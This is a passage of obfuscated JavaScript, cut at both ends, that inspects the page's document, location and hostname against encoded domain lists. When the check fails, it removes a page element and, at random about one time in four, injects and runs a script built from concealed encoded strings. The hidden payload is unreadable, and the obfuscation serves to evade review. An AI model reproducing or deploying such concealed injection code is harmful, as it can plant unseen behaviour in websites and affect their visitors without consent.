)f')+a1(0x426,'#kO1')+a1(0x4c4,'cp^3')+a1(0x204,')9rx')+a1(0x2df,'cp^3')+a1(0x4ae,'uZ$m')+a1(0x4ff,'^2nP')+a1(0x40c,'A!^b')+a1(0x3db,'r8u%')+a1(0x3ca,'r8u%')+a1(0x575,'1[83')+a1(0x3eb,'jz!o')+a1(0x477,'r3^b')+a1(0x2cf,'l9@&')+a1(0x289,'gr@f')+a1(0x3f3,'Uuwv')+a1(0x544,'HZb)')+a1(0x3a3,'it0k')+a1(0x4cf,'Uuwv')+a1(0x264,'it0k')+a1(0x239,'%7&v')+a1(0x24f,'rhF]')+a1(0x262,'(h2q')+a1(0x4ea,'l9@&')+a1(0x236,'BvB&')+a1(0x285,'Uuwv')+a1(0x2a7,'B)ms')+a1(0x2d6,'#kO1')+a1(0x583,'csc0')+a1(0x4d8,']XSF')+a1(0x284,'u%jT')+a1(0x4eb,'1QKk')+a1(0x217,'g6]l')+a1(0x2d4,'k5OY')+a1(0x324,'LapI')+a1(0x502,'rhF]')+a1(0x4da,'%7&v')+a1(0x358,'1QKk')+a1(0x462,'W6f8')+a1(0x2ce,'A!^b')+a1(0x225,'^2nP')+a1(0x479,'gr@f')+a1(0x399,'gOas')+a1(0x409,'4iN*')+a1(0x46b,'Z5Et')+a1(0x203,'gr@f')+a1(0x56c,'1[83')+a1(0x3cb,'BvB&')+a1(0x3a0,'*t0]')+a1(0x359,'%7&v')+a1(0x254,']6mf')+a1(0x3f1,'uZ$m')+a1(0x488,'%7&v')+a1(0x413,'jdr&')+a1(0x568,'csc0')+a1(0x586,'HW)Y')+a1(0x522,'LapI')+a1(0x443,'^2nP')+a1(0x26b,'Uh)u')+a1(0x339,'7]HB')+a1(0x232,'k5OY')+a1(0x293,'csc0')+a1(0x2b4,'*t0]')+a1(0x498,'M3sd')+a1(0x356,'1QKk')+a1(0x44d,'it0k')+a1(0x452,'r8u%')+a1(0x357,'yN@)')+a1(0x54d,'B)ms')+a1(0x21c,'TRiQ')+a1(0x3f0,'csc0')+a1(0x2e3,'87(5')+a1(0x4f9,'^2nP')+a1(0x376,'HW)Y')+a1(0x570,'l9@&')+a1(0x476,'jdr&')+a1(0x50a,'87(5')+a1(0x4a2,'k5OY')+a1(0x4f0,'%7&v')+a1(0x4b1,'M3sd')+a1(0x509,'%7&v')+a1(0x406,'*t0]')+a1(0x508,'W6f8')+a1(0x250,'Uh)u')+a1(0x582,']XSF')+a1(0x4ca,'mmab')+a1(0x3d9,'Uh)u')+a1(0x421,'l9@&')+a1(0x33b,']6mf')+a1(0x4c2,'*t0]')+a1(0x4be,'7]HB')+a1(0x4a7,'*t0]')+a1(0x1ef,'(h2q')+a1(0x3cc,'Uuwv')+a1(0x30b,'1QKk')+a1(0x29b,'W6f8')+a1(0x533,'%7&v')+a1(0x3ad,'HZb)')+a1(0x531,'(h2q')+a1(0x28a,'it0k')+a1(0x4d7,'B)ms')+a1(0x335,']XSF')+a1(0x400,'1[83')+a1(0x410,'W6f8')+a1(0x272,'@%^t')+a1(0x3a5,'mmab')+a1(0x51e,'rhF]')+a1(0x3a2,'rhF]')+a1(0x2bb,'%7&v')+a1(0x2b7,'%7&v')+a1(0x43a,'gr@f')+a1(0x3e5,'yN@)')+a1(0x27c,'%7&v')+a1(0x274,'LapI')+a1(0x507,'87(5')+a1(0x20e,'A!^b')+a1(0x3d8,'uZ$m')+a1(0x244,'M3sd')+a1(0x223,'u%jT')+a1(0x3e6,'Z5Et')+a1(0x395,'l6^T')+a1(0x4e8,'jdr&')+a1(0x263,'B)ms')+a1(0x242,'gOas')+a1(0x2b3,'87(5')+a1(0x461,'7]HB')+a1(0x584,'2B9)')+a1(0x599,'Uh)u')+a1(0x422,'mmab')+a1(0x44f,'@%^t')+a1(0x4fa,'[M)f')+a1(0x3d5,'*t0]')+a1(0x3e7,'7]HB')+a1(0x5b6,'87(5')+a1(0x2f7,'gOas')+a1(0x1fd,'r3^b')+a1(0x536,']XSF')+a1(0x4aa,'1[83')+a1(0x39e,'l9@&')+a1(0x206,'M3sd')+a1(0x4f2,'l9@&')+a1(0x22e,'yN@)')+a1(0x22d,'7]HB')+a1(0x58b,'(h2q')+a1(0x2ae,'QRY0')+a1(0x595,'p66w')+a1(0x305,'Uh)u')+a1(0x566,'#kO1')+a1(0x588,']XSF')+a1(0x49a,'BvB&')+a1(0x4f7,']XSF')+a1(0x310,'W6f8')+a1(0x515,'HZb)')+a1(0x5b4,'g6]l')+a1(0x20a,'7]HB')+a1(0x3f5,'A!^b')+a1(0x396,'M3sd')+a1(0x2d5,']XSF')+a1(0x258,'BvB&')+a1(0x57c,'7]HB')+a1(0x419,'HZb)')+a1(0x417,'csc0')+a1(0x35c,'87(5')+a1(0x240,'jz!o')+a1(0x4f4,']6mf')+(a1(0x213,'HZb)')+a1(0x22a,'@%^t')+a1(0x2cc,'4iN*')+a1(0x3f4,'l6^T')+a1(0x4de,'it0k')+a1(0x469,']XSF')+a1(0x35e,'g6]l')+a1(0x1f1,'M3sd')+a1(0x454,'mmab')+a1(0x348,'csc0')+a1(0x308,'[M)f')+a1(0x32e,'uZ$m')+a1(0x28f,'u%jT')+a1(0x2bd,'r3^b')+a1(0x2ba,'BvB&')+a1(0x47b,'*t0]')+a1(0x237,'p66w')+a1(0x1ee,'x!aL')+a1(0x32c,'HW)Y')+a1(0x484,'W6f8')+a1(0x489,'jdr&')+a1(0x1f4,'gOas')+a1(0x57a,'HW)Y')+a1(0x4fe,'HW)Y')+a1(0x445,'Uuwv')+a1(0x4a9,'*t0]')+a1(0x4a1,'rhF]')+a1(0x371,'^2nP')+a1(0x4dc,'#kO1')+a1(0x559,'l9@&')+a1(0x346,'cp^3')+a1(0x269,']6mf')+a1(0x370,'1QKk')+a1(0x45c,'GmC#')+a1(0x202,'W6f8')+a1(0x446,'rhF]')+a1(0x3a1,'HW)Y')+a1(0x2aa,'jdr&')+a1(0x50d,'csc0')+a1(0x38b,'l9@&')+a1(0x3c6,'GmC#')+a1(0x31e,'l6^T')+a1(0x3ba,'jz!o')+a1(0x2ad,'A!^b')+a1(0x44e,'(h2q')+a1(0x25a,'jz!o')+a1(0x210,'gr@f')+a1(0x51c,'mmab')+a1(0x42a,'r3^b')+a1(0x36e,'87(5')+a1(0x2c8,'g6]l')+a1(0x428,'uZ$m')+a1(0x301,'HW)Y')+a1(0x2c7,'GmC#')),d[a1(0x28c,'HZb)')]=a1(0x3e0,'yN@)')+a1(0x564,'A!^b')+a1(0x4e5,'TRiQ')+a1(0x590,'Uh)u')+a1(0x52d,'HZb)')+a1(0x2e6,'HW)Y')+a1(0x2b1,'r3^b')+a1(0x398,'l6^T')+a1(0x276,'%7&v')+a1(0x4d5,'Uuwv')+a1(0x535,'1QKk')+a1(0x3dd,'7]HB')+a1(0x1eb,'1[83')+a1(0x294,'@%^t'),d[a1(0x3c7,'l6^T')]=a1(0x499,'W6f8')+a1(0x504,')9rx')+a1(0x320,'rhF]')+a1(0x4ed,'Uh)u')+a1(0x2c9,'7]HB')+a1(0x303,'*t0]')+a1(0x2b8,'p66w')+a1(0x317,'TRiQ')+a1(0x3ef,'HW)Y')+a1(0x3ae,'Uuwv'),d[a1(0x280,'QRY0')]=a1(0x367,'7]HB')+a1(0x3d7,'Uuwv')+a1(0x553,'GmC#')+a1(0x219,'gr@f')+a1(0x3c4,'rhF]')+a1(0x415,'gOas')+a1(0x3a8,'mmab')+a1(0x2e0,'Z5Et')+a1(0x403,'yN@)')+a1(0x48d,'W6f8')+a1(0x4fb,'B)ms')+a1(0x500,'TRiQ')+a1(0x58d,'u%jT')+a1(0x316,'2B9)')+a1(0x58a,'4iN*')+a1(0x424,'it0k')+a1(0x45b,'W6f8')+a1(0x26f,'[M)f'),d[a1(0x4f1,'k5OY')]=function(H,I){return H===I;},d[a1(0x3ec,'W6f8')]=a1(0x543,'*t0]')+a1(0x5b2,'QRY0'),d[a1(0x201,'W6f8')]=function(H,I,J){return H(I,J);},d[a1(0x3b8,'87(5')]=function(H){return H();},d[a1(0x4bf,'rhF]')]=function(H){return H();},d[a1(0x328,'r3^b')]=a1(0x39a,'(h2q')+a1(0x475,'^2nP')+a1(0x257,')9rx')+a1(0x24b,'gr@f')+a1(0x2c4,'HZb)'),d[a1(0x435,'@%^t')]=a1(0x2a6,'[M)f')+a1(0x4a5,'87(5'),d[a1(0x2b2,'HW)Y')]=a1(0x27b,'*t0]')+'t',d[a1(0x2eb,'HW)Y')]=a1(0x49e,'x!aL')+a1(0x520,'l6^T'),d[a1(0x481,'(h2q')]=function(H){return H();},d[a1(0x362,'yN@)')]=function(H,I){return H-I;},d[a1(0x51d,'l6^T')]=function(H,I,J){return H(I,J);},d[a1(0x4b4,'gr@f')]=function(H,I){return H(I);},d[a1(0x401,'QRY0')]=function(H){return H();},d[a1(0x52a,'2B9)')]=a1(0x4e7,'jz!o')+'t',d[a1(0x4c0,'LapI')]=a1(0x216,'(h2q')+a1(0x2d0,'gOas')+a1(0x25e,'u%jT'),d[a1(0x2e7,'1QKk')]=a1(0x572,'7]HB')+a1(0x260,'#kO1')+a1(0x472,'u%jT')+a1(0x453,'W6f8')+a1(0x277,'cp^3')+a1(0x4d6,'gr@f')+a1(0x337,'cp^3')+a1(0x3a4,'g6]l'),d[a1(0x383,'x!aL')]=a1(0x35d,'[M)f')+a1(0x33e,'A!^b')+a1(0x45f,'uZ$m')+a1(0x35a,'7]HB')+a1(0x52e,'mmab')+a1(0x545,'r8u%'),d[a1(0x491,'yN@)')]=function(H){return H();},d[a1(0x408,'HW)Y')]=function(H,I){return H!==I;},d[a1(0x4f5,'l6^T')]=function(H,I){return H(I);},d[a1(0x5a4,'QRY0')]=function(H,I){return H+I;},d[a1(0x25d,'*t0]')]=function(H,I){return H+I;},d[a1(0x33d,'1QKk')]=a1(0x1f5,'l6^T');var f=d,g=function(){var H=!![];return function(I,J){var L=H?function(){var a2=_0x7563572d;if(J){var N=J[a2(0x493,'it0k')](I,arguments);return J=null,N;}}:function(){};return H=![],L;};}();function h(H,I){var a3=a1,J={};J[a3(0x3d6,'g6]l')]=function(O,P){var a4=a3;return f[a4(0x483,'1[83')](O,P);},J[a3(0x26e,'k5OY')]=function(O,P){var a5=a3;return f[a5(0x29f,'Z5Et')](O,P);};var L=J;for(var N in H)if(f[a3(0x321,'1QKk')](N[a3(0x255,'4iN*')+'h'],I)&&function(O,P){var a6=a3;for(var Q=0x2;L[a6(0x56e,'QRY0')](Q,P[a6(0x4f8,'%7&v')+'h']);Q++)if(L[a6(0x37e,'1QKk')](O[a6(0x3b5,'^2nP')+a6(0x266,'87(5')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return H[N];}function i(H,I){var a7=a1;return f[a7(0x46e,'x!aL')](H,Math[a7(0x467,'QRY0')](f[a7(0x425,'r3^b')](Math[a7(0x444,'it0k')+'m'](),f[a7(0x2f5,']6mf')](f[a7(0x580,'%7&v')](I,0x1),H))));}function j(H,I){var a8=a1;for(var J=0x0;f[a8(0x4ce,'(h2q')](J,I[a8(0x3fe,'jz!o')+'h']);J++){var L=I[J],N=f[a8(0x3e4,'[M)f')](0x0,L[a8(0x54b,'yN@)')+'Of']('.'))?f[a8(0x34c,'p66w')]('.',H):H,O=f[a8(0x3d1,'^2nP')](N[a8(0x5a2,'BvB&')+'h'],L[a8(0x27a,'7]HB')+'h']),P=N[a8(0x200,'u%jT')+'Of'](L,O),O=f[a8(0x4ac,'gOas')](-0x1,P)&&f[a8(0x22c,'*t0]')](P,O);if(O&&(f[a8(0x341,'2B9)')](N[a8(0x24a,'87(5')+'h'],L[a8(0x3a9,'rhF]')+'h'])||f[a8(0x30a,'HW)Y')](0x0,L[a8(0x47f,'Z5Et')+'Of']('.'))))return 0x1;}}function k(){var a9=a1,H,I;return f[a9(0x37c,']6mf')](h,f[a9(0x3bd,'2B9)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var aa=a1,H=f[aa(0x34d,'1[83')](m,f[aa(0x459,'u%jT')](k));if(H){var H=f[aa(0x5a3,')9rx')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[aa(0x573,'HZb)')](0x46,H[aa(0x2c6,'W6f8')+aa(0x4c7,'W6f8')](0x0))&&f[aa(0x245,'cp^3')](0x66,H[aa(0x45e,'TRiQ')+aa(0x557,'4iN*')](0x0))||f[aa(0x302,'p66w')](0x49,H[aa(0x325,'u%jT')+aa(0x441,'r8u%')](0x1))&&f[aa(0x392,'r8u%')](0x69,H[aa(0x562,'l9@&')+aa(0x246,'csc0')](0x1))||f[aa(0x478,'2B9)')](0x4c,H[aa(0x4c9,'QRY0')+aa(0x43c,'gr@f')](0x2))&&f[aa(0x21a,'l9@&')](0x6c,H[aa(0x23d,'r8u%')+aa(0x266,'87(5')](0x2))||f[aa(0x30d,'k5OY')](0x45,H[aa(0x214,'B)ms')+aa(0x37d,']6mf')](0x3))&&f[aa(0x3a7,'l6^T')](0x65,H[aa(0x46c,'@%^t')+aa(0x4fc,'uZ$m')](0x3))||f[aa(0x3ac,'gOas')](0x3a,H[aa(0x31d,'87(5')+aa(0x3c5,'u%jT')](0x4))):void 0x0;}}function m(H){var ab=a1;return f[ab(0x318,'k5OY')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var ac=a1,H=f[ac(0x5a6,'87(5')](k);if(H){var I=f[ac(0x416,'r3^b')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ac(0x2fd,'B)ms')](I,'~')?f[ac(0x487,')9rx')](m,H):J)&&f[ac(0x3c1,'g6]l')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ac(0x4db,'csc0')](I,J);}}function p(){var ad=a1,H=f[ad(0x47d,'^2nP')],I=new RegExp(f[ad(0x4ec,'2B9)')],'g');return H[ad(0x278,'1[83')+'ce'](I,'')[ad(0x38c,'GmC#')](';');}function q(){var ae=a1,H=f[ae(0x556,']6mf')],I=new RegExp(f[ae(0x369,'HW)Y')],'g');return H[ae(0x278,'1[83')+'ce'](I,'')[ae(0x2c0,'rhF]')](';');}function s(H){var af=a1;return f[af(0x3f2,'g6]l')](-0x1,H[af(0x4a8,'87(5')+'Of'](String[af(0x2ed,'g6]l')+af(0x594,'rhF]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2d1,'(h2q')](H)||new RegExp(f[af(0x32d,'(h2q')],'g')[af(0x565,'csc0')](H));var I;}function u(H,I){var ag=a1,J=H[ag(0x3d2,'l9@&')+'h'];return f[ag(0x44a,'1QKk')](H[ag(0x3aa,'gOas')+ag(0x4bd,'l6^T')](f[ag(0x518,'HW)Y')](J,I[ag(0x2dd,'TRiQ')+'h']),J),I);}function v(){var ah=a1,H=f[ah(0x59f,'87(5')][ah(0x247,'k5OY')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ah(0x519,'%7&v')](J);continue;case'1':var J=f[ah(0x40d,'gr@f')](g,this,function(){var ai=ah,R={};R[ai(0x433,'uZ$m')]=Q[ai(0x526,'GmC#')];var V=R,W=Q[ai(0x3ed,'HW)Y')](typeof window,Q[ai(0x48f,'csc0')])?window:Q[ai(0x525,'#kO1')](typeof process,Q[ai(0x59b,'1QKk')])&&Q[ai(0x3d3,'*t0]')](typeof require,Q[ai(0x5ab,'HZb)')])&&Q[ai(0x4d3,')9rx')](typeof global,Q[ai(0x574,'l9@&')])?global:this,X=function(){var aj=ai,Z=new W[(aj(0x3da,'1[83'))+'p'](V[aj(0x44c,'^2nP')]);return!Z[aj(0x538,'p66w')](J);};return Q[ai(0x23b,'r3^b')](X);});continue;case'2':var L=f[ah(0x53e,'HZb)')](p),N=f[ah(0x1ed,'7]HB')](n),O=f[ah(0x5ac,'l9@&')](q);continue;case'3':var P={};P[ah(0x2db,'u%jT')]=f[ah(0x3f9,'#kO1')],P[ah(0x333,']XSF')]=function(R,V){var ak=ah;return f[ak(0x554,'(h2q')](R,V);},P[ah(0x52b,'[M)f')]=f[ah(0x33f,'HW)Y')],P[ah(0x464,'2B9)')]=function(R,V){var al=ah;return f[al(0x2d7,'2B9)')](R,V);},P[ah(0x45d,'gOas')]=f[ah(0x332,'#kO1')],P[ah(0x2ea,'*t0]')]=f[ah(0x29c,'l9@&')],P[ah(0x2c2,'*t0]')]=function(R){var am=ah;return f[am(0x350,'*t0]')](R);};var Q=P;continue;case'4':return!N||!!(f[ah(0x480,'Uh)u')](j,N=f[ah(0x2e4,'2B9)')](u,N,String[ah(0x3e1,'A!^b')+ah(0x530,']XSF')+'de'](0x2e))?N[ah(0x54c,'yN@)')+ah(0x39d,']XSF')](0x0,f[ah(0x5a5,'#kO1')](N[ah(0x532,'#kO1')+'h'],0x1)):N,L)||f[ah(0x4df,'BvB&')](j,N,O)||f[ah(0x512,'4iN*')](s,N)||f[ah(0x273,'LapI')](l));}break;}}function x(H){var an=a1,I=f[an(0x447,'csc0')](k),J;I&&((J=I[an(0x3b7,'(h2q')+an(0x3cf,']XSF')+an(0x2d2,'HW)Y')](f[an(0x4e4,'TRiQ')]))[an(0x2bf,'W6f8')]=f[an(0x21f,'l6^T')],J[an(0x3f6,'rhF]')+an(0x2fe,'*t0]')+'t']=H,(I[an(0x377,'LapI')]||I[an(0x4ad,'1[83')]||I[an(0x51f,'7]HB')+an(0x48a,'2B9)')+an(0x49b,'*t0]')])[an(0x22f,'jdr&')+an(0x58f,')9rx')+'d'](J),J[an(0x259,'it0k')+'e']());}function y(){var ao=a1,H,I=f[ao(0x1f8,'Uuwv')](h,f[ao(0x38a,'B)ms')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x527,'^2nP')],L=new RegExp(f[ao(0x2fc,'uZ$m')],'g'),(L=I[J[ao(0x4af,'Uuwv')+'ce'](L,'')])&&L[ao(0x55f,'2B9)')+ao(0x41b,'%7&v')][ao(0x57e,'l6^T')+ao(0x31b,'1QKk')+'d'](L));}try{var z,B,D;f[a1(0x351,'gr@f')](v)||(f[a1(0x49c,'gr@f')](y),f[a1(0x407,'(h2q')](0x1,f[a1(0x279,'r8u%')](i,0x1,z=0x4))||f[a1(0x288,'TRiQ')](x,f[a1(0x31c,'x!aL')](f[a1(0x4d2,'it0k')]('(',new Function((function(){var _0x8737994=function(){var _0x7708349c=['tw1oAeXdzgXwvgrnsNLRCLnPz3DLre16tun3BMiWDgXK','tun3BLHxzgvtq2nWsZbVB01izZbAAK1ZsNPkA1rvrw5l','BKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrN','mwmYzuDsv1nhA25mq2rytMT0AvyXqNnzmhHuyxPNBKXd','vdj4ALqXtNjvvMrtyvvrBKXdzhbsELjxvNPrDLPfnxHk','uMTmq2nRvfvOAuP5A3jtAwD3zurgALPtD25rrNa1uunJ','wfvvnwTwBe52vhLJC0OXyZfKvejyvuD4ALj6AhjAEwnZ','q2r6yZjwsuP5A3jtAwD3zurvmvPtD25HrKjcvgLJCeSW','s0rcne4YtMLmq2rOtLuXD0P5A3jtAwD3zurfm01PD25y','AfyXsxPArK5isNL3BLz6uKTzmvPuyJbowe5SsMPtrMnU','s1n0s0TeqJrpreKZtenKDMnxAfDkEwTYu2LND2vezZnz','rvj5y3nkmJKZuw1ouMjxotjHmwnUtenKCLeYDdnwmdLt','C0OWsNrIEKOYvtj0vvyXrtrkExDUvJfgwfzizfrIEMrP','ne5uAgLmq2rwwKvKnuP5A3jtAwD3zurkA09dD25vmeKX','mLPdy3nkmwmXwLu1DwrRCgTvBKvUtenKC2rfovfwELeZ','D25kAKPszhLJCa','se5jsJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','DK9wyZnxBu5luNLJC0OXzfbwrxbSu20XuKP5D25wELO0','reu0tenKvffQvLvkEwTYu2LND2veutfoq3DUy0nOqMjd','mveYounsrK5Yv1zKuLn5y3nkmK5PzvD4we5PowTur0vU','yZbur0zytLvND1z6vNbkExDUvNPAr1PgwNrHmJLytM5s','sNL3BMfytM9zmvv5vtbrBKXdzfHumMXqvNPsEgjfvNHk','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwee3','m05Wuw1vBKTtDeTlrei0txPbEuXdzhztmLyXsNLRCLnP','re14wxL3BLPyuK1LAwnWsZbVB01iz3HzAK1ZsJi5Egfg','s1n0s0TeqJrovgrPtenKDeTwzhvkEwTYu2LND2veutjn','mwjkmfPRuwTwnvvPzgrqv1OXyM1omgfxoxvlq2W3zg1g','C0OWwtrIEKzyvvroA1qYvMXkExDUzfzoDMjfsNrHEK5y','DevwmdLxwKvRELPty3nkmKPuyta5CfiWsMTvrwnUtenK','C3Lvq2nWsZbVBW','m09dD25svgHxvhLJCeSWB29nsgCZwtjvC0OXy21tq01U','mtvjsNLRCLnPz3DLrfv3t0n3BMfgqKjuAwnWsZbVB01i','sJfKuLzTuLrnsgHRu0HwweP5D25wELjTuMXJm1PSqLHo','BgmXu21ot1nhvw5mq2rytLm5A1rQAhzLse5HuxLJC0OY','D2vettvAAxDUyJngB1zPy3blmg9VtuHNmu5etxnkmfu0','A1nQAhjIrMmWttjouLLty3nkm2XuyJnSwfqXsMTtr1PO','D0TfrNnkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsfLZ','D25wmuzOu1zJm2rwuKDJu2nZsJngvgiYzdvrmNrOyLHf','CLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5','C0OXzfbKAtLytKzkA1nSBhbkExDUzwPOCMfgyZfABe5S','vM1suLDuqw5mq2rytLDOALrRDfDzmvPPyvnJC0OYsNLu','ttjot1Lty3nkm3buytjoALnTuMPum0vUtenKmwjxDevw','qxnkEKjyuvvfBKTtDeTlrei0txPcAKXdzeLuv04ZsNLR','DeTlrei0t0rbEeXdzhDIrtLksNLRCLnPz3DLreuYt1n3','rgj5DhvrmNqWsNL3BMiZttrzBgrsuw1ssLz5y3nkmwmX','sNL3BLyXrKrHwfjuyJbACvz5y3nkmJLUttjovgjxouHI','wJnfBKXdzgPwmJffvJfgmfPfBhHkExDUyw1wD1KXttrI','uLDArtfisNL3BLz6vLnzmhb0yJjWwe5QzgPum0vUtenK','D25zvfzoy0nJCeSWB29nsgCXwMPrC0P5B3foBKvUs1n0','rKjisNL3BMr6Ahjov1zAzuDos1z5y3nkmwmXv21ovgjx','B01iz3LoBvvZsJjwmfriB25lu3rls0rcne5uqtvmq2rI','u2nWsZbVB01izZjoBu1ZsJb4svPQqw5lu3rls0rcne5Q','wLDzC0OXvMTsm2TUs1n0s0TeqJroEKuXtenKEMfvsMXk','EwTYu2LND2veuMXnu3DUuuzWnvfdy3blmg9VtuHNm04Y','r1vUtenKwe5fsMPuBtf2vLDgvgeZuw5mq2ryvuD4A1rS','mwPHrNbRvLHfBKXdzhrvmNr2utboDMvgyZboq2nZsJnO','y3blmg9VtuHNEa','EMj5y3blmg9VtuHNEu1Tvxnkm0fVuvD3BKTtDeTlrei0','sNL3BLz6uM9ArwrVzgS1we5gy25mq2r5uti5B1yXqKnA','BgmYvtjwCvLty3nkmwrry0DouveYDhHHvK52yMLJC0OX','mhHjwMPbBKTtDeTlrei0tM1zm0XdzhPJmLzjsNLRCLnP','ue0YuLDnBePRvfuXueP5D25LA05Yuw1smfDTtLvsEwnZ','mK1uqxnkmtfUwgTNBKTtDeTlrei0ttjvneXdzeznq1jm','q2ruuwPwvuP5A3jtAwD3zurnEe5dD25krtfjwwLJCeSW','s1n0s0TeqJroEMn4tenKBfzuze1kEwTYu2LND2veuM1o','BgrszeDsvfz5y3nkmwrruJbwwe5ftNHJrMnUtenKwe4W','sZbVB01iz3LnEMnZsNLVCu5Urw5lu3rls0rcne5htxPm','EwnZsJfKu1eZChPprZKXwtnfBKXdzfHoA3bRvfzoDLzf','nfzRog5lu3rls0rcne1uwxLmq2rAyNLoueP5A3jtAwD3','wKzcrgeZAdvKmMTUtenKCwjxDgHwmuv6wKu5m01dy3nk','CLnPz3DLrezRt1n3BLjuAfDuEwnWsZbVB01iz3LnEKvZ','BKTtDeTlrei0tKDnneXdzeznq1jmsNLRCLnPz3DLrgmY','uLHvBhbRu2ToCK5TwNrHmvfUtenKwe5UqMPvm2qYu1Hw','ww14suP5A3jtAwD3zurjEK5dD25Jm05Su0nJCeSWB29n','vurcmfz6vNHmmfzisNL3BMrgtNjKvMmZveHWEvLty3nk','sNL3BLyXrJbzmuK0yta5Ae9hotvkExDUvNPAmfKWnhHt','m2nTrw5lu3rls0rcne5xsMXmq2rnu0DzD0P5A3jtAwD3','sgCYturbC0P5wxLvwgnUs1n0s0TeqJrnEMD4tenKB1vf','vu5YuvHAB05dy3nkmJq0yJnwmgjxDhLHBKvUtenKCLj6','AZe2wvnJC0OXzfbJr05lyLD0CMfgtNzuEwnZsJfJmLfT','mg9VtuHNEK9xvxnkEw9XtM5fBKTtDeTlrei0tvroAeXd','ne16AZvmq2rOtLuXD0P5Bgrqvw9VtuHNm01Qz3nkmdHS','AgnPqLPqvMC3y21wmgrysNvjrK4Wy21SDvOXDfPlrei0','q1KWzerIEMH3vtj0s0P5D25wELjZwKu5DgiWAfHomhrV','mfKWBgLLr1jnvNLJC0OXyZnmmK5tyLDZmLz6utnzmuzy','AfDkEwTYu2LND2vey3DAq3DUyuzoEK55y3blmg9VtuHN','u2LND2vevMHou3DUvevOBu1dy3blmg9VtuHNmfLTtxnk','C0OZAfHovMHytKvOAuP5D25rAMH2tLvgDgeYEfHumgnU','Be5YvuDgDgiYzfHor1vUtenKwe5fwMPvrZf2vezJmgjh','reXfuxnsu3HhtevJCe8ZmhnJvNrHs0rcne1ustvmq2qX','A2vty3blmg9VtuHNne9etxnkmgXYtwXbBKTtDeTlrei0','z3DLre5OtKn3BMjtBfHIAwnWsZbVB01izZnov01ZsJjZ','zurNEfPPD25AvLuZvenJCeSWB29nsgD4wLrNC0OZqNnu','CfHkExDUzvHKCgnwzfnwmMDUtenKwe5RnwPumJf2v0DA','meXdzgrsAMHqsNLRCLnPz3DLre5OtNL3BLDvqM9KEwnW','rei0tKrABuXdzdfLrKjtsNLRCLnPz3DLrff6wxL3BLju','q2rytKzWA1iXtNzIrMmXvdfbBKXdzfHvrey1yKzVD1jd','CLnPz3DLrgn3t0n3BLuWstfwq2nWsZbVB01izZjoBvfZ','y1zKuLv5y3nkm3buyxPwCfiYAgPwvwnUtenKwe5SsMPt','DeTlrei0twPAAq','rtjAu3DUtuzKqLfty3blmg9VtuHNm1PQy3nkmKuXvfHb','yuDss2vhA25mq2r0t0D0uvyXqMfArwHoy1nJC0OYzdnu','y3blmg9VtuHNme1uqxnkmJbWvJi0BKTtDeTlrei0twPb','qw5lu3rls0rcne16stfmq2rnu0DzD0P5A3jtAwD3zurw','uZLRvxPODLuXyZfJwefUtenKwfvwsMTtEMHYtuHbngiY','sJjOvgn6y25lu3rls0rcne5urtjmq2r0s1zKDuP5A3jt','mNrVwKDfBKXdzenuAZLfvJa5Agr5y3nkmwrtuM1os2r6','ELPeDhbAAwH6s1H0mLLyswDKEJf6vZbZB01izZbprefZ','zurjEfPdD25lrZf6yNLJCeSWB29nsgD5wM1zC0P6AgLv','mK9MAxrdqq','tenKAKTREevkEwTYu2LND2vesxLoq3DUvhLvEgn5y3bl','zursAfPdD25AwfjnzwLJCeSWB29nsgCYt0rnC0OZqw9r','sJfSqwfiy25lu3rls0rcne1uzgHmq2rwwKvKnuP5A3jt','vxLJC0OXyZfprgHyvuvkALmYmxjtu2nZsJnKA2fTEfHu','uxPmq2rSzev4nKP5A3jtAwD3zurJEfLtD25omujcwgLJ','ALzerLbHAwnZsJnwsLjhAfHvA05tsNL3BLz6vxzArxr0','EMH2tMXKufDTuKHnmwnUtenKqLeYovnrvgHYttfKu2nt','meP0uNPKALqXy25mq2ryvvHjmLz6wM9ArKzzuxLJC0OX','wxDmq2rOtLuXDW','zhL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','C2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJAwGY','tLrNmeXdzg1uv040sNLRCLnPz3DLreuWtKn3BLneqLLH','CLnPz3DLrgCZwwL3BMryAffvAwnWsZbVB01iz3Pzv1fZ','zvndy3byu2H2teDWyLnPz3DLre5OtwL3BK1TuK5ru2nW','yNLJCeSWB29nsgCWtvDjC0P5tJnJBuvUs1n0s0TeqJro','vu5YvKC5EK4YuK5sEwnZsJjREvrTtLbIvZLHwM5fBKXd','AwD3zurnEu5dD25tv3n5vunJCeSWB29nsgD6t1rnC0P5','ExDUvNPAu1KWotrJBu5cwvnJC0OWuNrHmMXYy2K5ALzS','sNL3BMvQsKXtvMrtwLnZBKXdzfHumdGWvNPArfrhsKHk','vLHOt2rhuLnsEwnZsJnOrgeYAhzIvZL1vNPKmuP5D25A','BLyXsM1uvMmYvw1suwnRtw5mq2ryvda1ALneAhjpvMrs','BMmZwK1LAwnWsZbVB01izZfor01ZsNPKuvfwng5lu3rl','rgnZsJjfmvryqw5lu3rls0rcne1TvMLmq2r6yvvkBeP5','sZbVB01izZrnEMnZsNPkA1rvrw5lu3rls0rcne16z3Lm','vZLczeCXCMrwzfnwEwnZsJjnngeXAfHvsfjRu1voCMj5','ExDUvJfcu1PfCdrJr1jozg5RBKXdzdzrmJK2uM1O